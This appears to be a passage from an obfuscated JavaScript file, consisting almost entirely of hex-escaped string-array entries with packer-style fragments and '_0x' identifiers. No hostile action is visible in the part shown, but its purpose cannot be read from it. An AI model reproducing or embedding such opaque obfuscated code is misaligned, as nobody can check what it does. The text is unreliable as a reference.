b\x5c\x5c\x36\x5c\x5c\x52','\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4c\x5c','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x27\x5d\x28\x34\x64\x2c\x32\x7a\x29','\x7c\x63\x56\x7c\x62\x41\x7c\x62\x7a\x7c','\x31\x34\x32\x36\x33\x30\x41\x46\x62\x41\x50\x4b','\x27\x5d\x3d\x32\x59\x2c\x24\x28\x57\x29','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x36\x39\x5b\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x74\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c','\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x4f','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c','\x71\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x65\x5c\x5c\x63\x5c\x5c\x4c\x5c\x27\x2c','\x31\x5c\x5c\x61\x5c\x27\x29\x2b\x51\x28','\x29\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c\x36','\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27','\x65\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c','\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x29\x29\x5b\x31\x6d\x28\x5c\x27\x5c\x5c','\x5c\x33\x5c\x5c\x62\x5c\x5c\x76\x5c\x27','\x3d\x33\x41\x7d\x7d\x42\x20\x36\x6d\x3d','\x5c\x5c\x32\x5c\x5c\x37\x5c\x27\x5d\x28','\x7c\x63\x58\x7c\x64\x38\x7c\x64\x67\x7c','\x52\x7c\x61\x51\x7c\x61\x4e\x7c\x61\x4f','\x6b\x5b\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x38\x77\x2b\x3d\x56\x28\x5c\x27\x5c\x5c','\x69\x5c\x5c\x6d\x5c\x27\x29\x29\x5b\x31','\x32\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x42\x20\x31\x4b\x3d\x32\x62\x3b\x4f\x20','\x5d\x28\x29\x5b\x78\x28\x5c\x27\x5c\x5c','\x5c\x31\x71\x5c\x27\x2b\x31\x6e\x28\x5c','\x75\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c','\x42\x20\x34\x33\x3d\x7b\x7d\x3b\x34\x33','\x5c\x27\x5c\x5c\x31\x46\x5c\x27\x2c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a','\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x45\x5c','\x35\x7c\x5f\x30\x78\x36\x32\x30\x36\x62','\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x59\x5c','\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x6a\x5c\x27\x5d\x28\x34\x36\x28\x5c\x27','\x5c\x68\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x71\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27','\x2b\x5c\x27\x5c\x5c\x7a\x5c\x27\x29\x5b','\x7c\x5f\x30\x78\x32\x30\x64\x33\x39\x33','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x61\x5c','\x5c\x31\x36\x5c\x5c\x32\x6f\x5c\x5c\x32','\x7c\x5f\x30\x78\x33\x62\x66\x31\x63\x32','\x62\x5c\x5c\x69\x5c\x5c\x71\x5c\x27\x29','\x27\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x79','\x5c\x66\x5c\x5c\x34\x5c\x27\x29\x5d\x28','\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66','\x6e\x5c\x5c\x31\x5c\x27\x29\x29\x5b\x31','\x29\x2b\x36\x51\x2b\x53\x28\x5c\x27\x5c','\x61\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c','\x5c\x31\x49\x5c\x5c\x36\x5c\x5c\x31\x63','\x3d\x5a\x3b\x33\x54\x3c\x34\x70\x5b\x5c','\x7c\x5f\x30\x78\x33\x64\x64\x63\x38\x38','\x20\x32\x43\x3d\x78\x3b\x4a\x28\x32\x43','\x35\x38\x5b\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x44\x5c\x27\x2b\x36\x44\x2b\x50\x28','\x5c\x31\x5c\x5c\x66\x5c\x27\x29\x29\x5b','\x6b\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x69','\x33\x5c\x5c\x31\x5c\x5c\x71\x5c\x27\x29','\x5c\x31\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x5c\x38\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c','\x36\x5c\x5c\x38\x5c\x27\x2b\x5c\x27\x5c','\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c','\x7b\x42\x20\x35\x67\x3d\x34\x4e\x3f\x4f','\x32\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c','\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c','\x27\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x32','\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c','\x31\x63\x5c\x5c\x70\x5c\x27\x2c\x5c\x27','\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x29\x5d\x29\x5b\x51\x28\x5c\x27\x5c\x5c','\x27\x29\x29\x7c\x7c\x32\x66\x5b\x5c\x27','\x7d\x29\x7d\x7d\x28\x32\x47\x29\x2c\x24','\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x64','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x2f\x3c','\x29\x5d\x28\x31\x37\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x7a\x5c\x27','\x5c\x27\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x31\x30\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c','\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x64\x5c','\x34\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x27\x2c\x5c','\x27\x29\x2b\x35\x55\x2b\x31\x32\x28\x5c','\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x64\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x66\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x27','\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x59','\x30\x78\x33\x30\x30\x61\x36\x35\x7c\x5f','\x6c\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x69','\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c','\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27\x29','\x5b\x5c\x27\x5c\x5c\x7a\x5c\x5c\x34\x5c','\x58\x47\x70\x50\x66','\x5d\x28\x29\x3b\x38\x6d\x28\x32\x41\x28','\x39\x70\x5b\x31\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x29\x7d','\x29\x5d\x3d\x32\x59\x2c\x33\x56\x5b\x31','\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x34\x5c','\x5c\x27\x5c\x5c\x34\x5c\x27\x5d\x28\x32','\x47\x29\x7b\x42\x20\x31\x69\x3d\x31\x57','\x5c\x72\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c','\x5c\x36\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c','\x61\x7c\x5f\x30\x78\x35\x36\x66\x35\x63','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b\x47','\x5c\x44\x5c\x27\x29\x2c\x31\x65\x5b\x5c','\x62\x5c\x5c\x32\x42\x5c\x5c\x31\x78\x5c','\x52\x7c\x6a\x51\x7c\x6a\x50\x7c\x6a\x4f','\x61\x5c\x27\x5d\x29\x5b\x53\x28\x5c\x27','\x2c\x24\x28\x78\x28\x5c\x27\x5c\x5c\x31','\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x31\x6d','\x5c\x63\x5c\x5c\x70\x5c\x27\x2c\x5c\x27','\x3d\x3d\x3d\x34\x78\x28\x5c\x27\x5c\x5c','\x7c\x5f\x30\x78\x63\x65\x31\x34\x61\x30','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x51\x29\x7b\x42\x20\x34\x37\x3d\x32\x62','\x34\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x65\x5b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x5c\x5c\x4d\x5c\x5c\x31\x4c\x5c','\x30\x78\x33\x63\x65\x32\x34\x64\x7c\x5f','\x29\x29\x2f\x34\x64\x2b\x2d\x32\x37\x28','\x32\x37\x28\x32\x38\x28\x5c\x27\x5c\x5c','\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37\x5c','\x6f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x34','\x5c\x35\x5c\x27\x29\x29\x7b\x42\x20\x34','\x68\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x32\x5c\x27\x2b\x5c','\x6c\x5c\x5c\x31\x6b\x5c\x27\x2c\x47\x28','\x33\x5c\x5c\x36\x5c\x27\x29\x3f\x37\x4c','\x78\x32\x31\x7c\x5f\x30\x78\x33\x65\x62','\x34\x33\x62\x7c\x5f\x30\x78\x35\x61\x36','\x31\x36\x36\x64\x32\x7c\x5f\x30\x78\x33','\x5c\x33\x5c\x5c\x6d\x5c\x27\x29\x2b\x78','\x64\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x29\x7b\x42\x20\x33\x4e\x3d\x39','\x5c\x33\x5c\x5c\x33\x5c\x5c\x61\x5c\x27','\x5d\x5b\x32\x43\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c','\x5c\x5c\x37\x5c\x27\x5d\x28\x31\x42\x28','\x3d\x61\x38\x2c\x33\x6c\x5b\x78\x28\x5c','\x5c\x27\x5c\x5c\x31\x64\x5c\x5c\x70\x5c','\x29\x3a\x39\x35\x5b\x5c\x27\x5c\x5c\x61','\x5c\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6f\x5c','\x5b\x5c\x27\x5c\x5c\x6f\x5c\x5c\x36\x5c','\x33\x5c\x5c\x31\x5c\x5c\x6a\x5c\x27\x29','\x65\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x38','\x33\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29','\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x2c\x5c','\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4c\x5c','\x37\x61\x3d\x31\x47\x28\x5c\x27\x5c\x5c','\x3d\x5c\x27\x5c\x5c\x43\x5c\x5c\x66\x5c','\x5c\x5c\x31\x5c\x5c\x45\x5c\x27\x2c\x5c','\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x5c\x75\x5c\x27\x29\x5d\x5b\x53\x28\x5c','\x30\x78\x35\x64\x36\x62\x38\x30\x7c\x5f','\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6c\x5c','\x7c\x65\x31\x7c\x7c\x65\x30\x7c\x64\x5a','\x28\x33\x72\x2c\x33\x6e\x29\x7b\x42\x20','\x27\x29\x2c\x24\x28\x78\x28\x5c\x27\x5c','\x35\x5c\x5c\x35\x5c\x5c\x34\x5c\x27\x29','\x36\x5c\x27\x29\x5d\x28\x31\x69\x28\x5c','\x5c\x34\x5c\x5c\x32\x5c\x27\x2b\x5c\x27','\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x71\x5c','\x29\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x5c\x69\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c','\x5f\x30\x78\x31\x39\x31\x33\x66\x36\x7c','\x33\x63\x32\x64\x66\x66\x7c\x5f\x30\x78','\x32\x31\x7c\x5f\x30\x78\x32\x38\x36\x30','\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6b','\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c','\x5c\x6f\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x34\x5c','\x35\x38\x7c\x5f\x30\x78\x34\x31\x31\x37','\x5c\x35\x5c\x5c\x35\x5c\x5c\x66\x5c\x27','\x7c\x5f\x30\x78\x33\x62\x39\x32\x39\x62','\x20\x34\x75\x3d\x33\x65\x5b\x54\x28\x5c','\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x70','\x27\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x36','\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x27','\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c\x31\x78','\x5c\x27\x29\x29\x2f\x33\x4c\x29\x2b\x2d','\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x29\x2c','\x5d\x28\x32\x68\x28\x5c\x27\x5c\x5c\x31','\x35\x37\x36\x33\x31\x30\x37\x4c\x4c\x57\x4a\x58\x41','\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x63\x5c','\x37\x4f\x3d\x32\x70\x28\x5c\x27\x5c\x5c','\x28\x39\x68\x5b\x31\x6a\x28\x5c\x27\x5c','\x2b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69','\x74\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x30\x78\x33\x34\x34\x30\x32\x62\x7c\x5f','\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x56\x7c\x61\x50\x7c\x61\x58\x7c\x61\x57','\x5c\x35\x5c\x5c\x74\x5c\x5c\x36\x5c\x27','\x30\x78\x35\x30\x63\x38\x63\x66\x7c\x5f','\x4d\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x64\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c','\x5c\x4b\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c','\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x59','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x68\x5c\x5c\x66\x5c\x27\x29\x7d\x2c\x34','\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c\x65\x5c','\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x76\x5c\x5c\x6d\x5c\x27\x29\x2c\x46\x28','\x7d\x24\x5b\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x72\x5c','\x5c\x5c\x49\x5c\x5c\x44\x5c\x27\x2b\x36','\x34\x55\x28\x3f\x3a\x2e\x2b\x29\x3f\x34','\x31\x34\x7c\x5f\x30\x78\x34\x62\x31\x39','\x38\x35\x39\x37\x34\x36\x36\x6f\x78\x52\x56\x6a\x66','\x5c\x27\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c','\x36\x53\x28\x37\x30\x2c\x36\x58\x29\x7b','\x32\x39\x32\x32\x67\x7a\x55\x78\x44\x73','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c','\x61\x5c\x5c\x33\x5c\x27\x29\x3d\x3d\x3d','\x3f\x24\x28\x57\x29\x5b\x31\x75\x28\x5c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x5b\x31\x53','\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b','\x5c\x38\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74','\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c','\x7c\x63\x45\x7c\x63\x4c\x7c\x63\x4b\x7c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x31\x68\x5c','\x27\x5d\x29\x42\x20\x33\x75\x3d\x33\x79','\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x65\x5c','\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x52','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c','\x67\x6f\x7c\x67\x6e\x7c\x67\x6d\x7c\x67','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c','\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x35','\x32\x65\x39\x39\x7c\x5f\x30\x78\x35\x38','\x34\x63\x63\x7c\x5f\x30\x78\x35\x61\x32','\x66\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27','\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x74','\x5c\x6a\x5c\x27\x2c\x31\x6e\x28\x5c\x27','\x65\x5c\x27\x2b\x31\x34\x28\x5c\x27\x5c','\x33\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x70','\x28\x33\x4c\x2c\x34\x65\x29\x2c\x36\x77','\x37\x5c\x5c\x72\x5c\x27\x2c\x5c\x27\x5c','\x30\x78\x35\x33\x38\x39\x37\x33\x7c\x5f','\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x27\x5d\x3d\x32\x7a\x2c\x33\x74\x5b\x78','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x33\x5c\x27\x29\x2c\x4f\x28\x29\x7b\x42','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x79','\x37\x7c\x5f\x30\x78\x34\x66\x39\x31\x32','\x51\x3d\x78\x3b\x4a\x28\x5c\x27\x5c\x5c','\x5c\x41\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27','\x7d\x29\x2c\x37\x4a\x28\x4f\x28\x29\x7b','\x5d\x28\x37\x57\x29\x2c\x32\x53\x3d\x36','\x5c\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c\x5c','\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x27','\x2b\x61\x6c\x2b\x5c\x27\x5c\x5c\x49\x5c','\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x5d\x21','\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x6d','\x57\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x68\x31\x7c\x68\x30\x7c\x67\x5a\x7c\x67','\x46\x28\x42\x20\x32\x6a\x3d\x5a\x2c\x32','\x27\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x32','\x5c\x31\x70\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29','\x3d\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x3d\x78\x3b\x31\x38\x20\x33\x43\x5b\x33','\x5d\x28\x34\x75\x5b\x5c\x27\x5c\x5c\x61','\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x62\x5c','\x34\x38\x3d\x4e\x2c\x35\x31\x3d\x35\x78','\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x6a','\x27\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65','\x29\x21\x3d\x3d\x31\x6f\x28\x5c\x27\x5c','\x5c\x70\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c','\x33\x74\x29\x2c\x24\x28\x78\x28\x5c\x27','\x65\x5c\x5c\x4b\x5c\x27\x5d\x28\x35\x6a','\x5c\x5c\x34\x5c\x5c\x62\x5c\x27\x29\x2b','\x31\x5a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c','\x5c\x6d\x5c\x27\x29\x5d\x3d\x38\x48\x7d','\x5c\x79\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x72','\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x69\x5c','\x31\x32\x32\x7c\x5f\x30\x78\x33\x39\x38','\x5c\x5c\x31\x71\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x31\x5c','\x33\x33\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c','\x34\x6b\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x31\x5c\x5c\x36\x5c\x27\x29','\x35\x34\x33\x39\x64\x7c\x5f\x30\x78\x64','\x5c\x27\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c','\x5c\x5c\x31\x46\x5c\x27\x29\x7b\x42\x20','\x3d\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x36','\x63\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x2c','\x31\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x4e','\x32\x66\x63\x65\x7c\x5f\x30\x78\x33\x35','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4d','\x7b\x42\x20\x47\x3d\x78\x2c\x31\x65\x3d','\x30\x78\x35\x32\x62\x63\x34\x31\x7c\x5f','\x33\x36\x5b\x56\x28\x5c\x27\x5c\x5c\x31','\x68\x66\x7c\x68\x56\x7c\x69\x63\x7c\x69','\x4d\x5c\x27\x2b\x33\x52\x29\x3a\x31\x6c','\x63\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c\x38','\x7c\x5f\x30\x78\x35\x63\x33\x39\x31\x64','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x31\x62','\x31\x73\x3d\x78\x3b\x32\x46\x28\x42\x20','\x27\x5d\x3b\x33\x54\x2b\x2b\x29\x7b\x42','\x6c\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x7a','\x6c\x28\x29\x3b\x34\x51\x5b\x33\x31\x28','\x62\x5c\x27\x29\x29\x3f\x37\x55\x5b\x4e','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x36\x5c','\x55\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70','\x29\x5d\x28\x7b\x5c\x27\x5c\x5c\x38\x5c','\x5c\x5c\x63\x5c\x5c\x4c\x5c\x27\x5d\x3d','\x5c\x5c\x6d\x5c\x5c\x33\x5c\x27\x29\x21','\x5c\x63\x5c\x27\x2b\x31\x34\x28\x5c\x27','\x30\x78\x34\x34\x63\x66\x62\x38\x7c\x78','\x27\x29\x5d\x28\x31\x45\x28\x5c\x27\x5c','\x7c\x78\x34\x37\x7c\x78\x33\x62\x7c\x5f','\x5c\x62\x5c\x27\x29\x2b\x32\x43\x28\x5c','\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c','\x37\x5c\x5c\x31\x74\x5c\x5c\x36\x5c\x5c','\x5c\x31\x4c\x5c\x5c\x32\x36\x5c\x5c\x71','\x5c\x31\x4e\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c','\x6d\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x34\x31\x36\x37\x7c\x5f\x30\x78\x31\x37','\x5c\x27\x29\x5d\x28\x4e\x28\x5c\x27\x5c','\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65','\x6e\x5c\x5c\x62\x5c\x27\x29\x2b\x33\x63','\x31\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x63\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x31','\x5c\x5c\x71\x5c\x5c\x6e\x5c\x27\x29\x2b','\x2c\x32\x73\x3d\x34\x4b\x3b\x32\x67\x3c','\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x29\x7c\x7c\x32\x58\x5b\x31\x6f\x28\x5c','\x6c\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x6a','\x7c\x62\x69\x7c\x62\x37\x7c\x62\x67\x7c','\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7d\x7d\x7d\x29\x2c\x24\x28\x31\x4b\x28','\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x37','\x5c\x5c\x69\x5c\x5c\x6e\x5c\x27\x29\x2b','\x64\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c\x68','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x33\x30\x3d\x5a\x3b\x33\x30\x3c\x33\x72','\x6a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x5a\x5c','\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c','\x2b\x5c\x27\x5c\x5c\x7a\x5c\x5c\x64\x5c','\x5c\x6d\x5c\x27\x29\x5d\x28\x4f\x28\x29','\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x34','\x4d\x5c\x5c\x48\x5c\x5c\x38\x5c\x5c\x63','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6a\x5c','\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c','\x62\x5c\x5c\x74\x5c\x27\x29\x29\x2f\x35','\x30\x78\x61\x37\x39\x61\x61\x34\x7c\x69','\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x27','\x27\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x37','\x32\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x35\x3d\x31\x6d\x28\x5c\x27\x5c\x5c\x31','\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x31\x6b','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6f\x5c','\x20\x36\x59\x3d\x37\x58\x5b\x5c\x27\x5c','\x33\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x34','\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x66','\x34\x5c\x5c\x36\x5c\x5c\x66\x5c\x27\x2c','\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c','\x30\x78\x34\x30\x32\x36\x38\x39\x7c\x5f','\x61\x37\x7c\x78\x32\x33\x7c\x78\x35\x33','\x5c\x27\x29\x5b\x31\x37\x28\x5c\x27\x5c','\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x70','\x5c\x71\x5c\x5c\x59\x5c\x5c\x43\x5c\x27','\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x62\x5c\x27\x29\x2c\x51','\x28\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x33\x5c\x5c\x71\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x38\x5c','\x5c\x35\x5c\x5c\x71\x5c\x5c\x31\x5c\x27','\x29\x2b\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x59','\x5c\x76\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x43\x5c\x5c\x44\x5c\x27\x29\x7d\x29\x3b','\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x5d','\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x68\x5c','\x66\x32\x7c\x66\x31\x7c\x66\x30\x7c\x65','\x3b\x4a\x28\x33\x4f\x5b\x5c\x27\x5c\x5c','\x58\x7b\x4a\x28\x32\x66\x5b\x53\x28\x5c','\x5c\x34\x5c\x5c\x31\x4c\x5c\x5c\x63\x5c','\x6b\x5c\x5c\x41\x5c\x5c\x33\x5c\x27\x2c','\x26\x26\x28\x32\x4a\x3d\x5a\x21\x3d\x32','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75\x5c','\x3d\x36\x6a\x28\x32\x73\x2c\x32\x67\x2c','\x5c\x5c\x63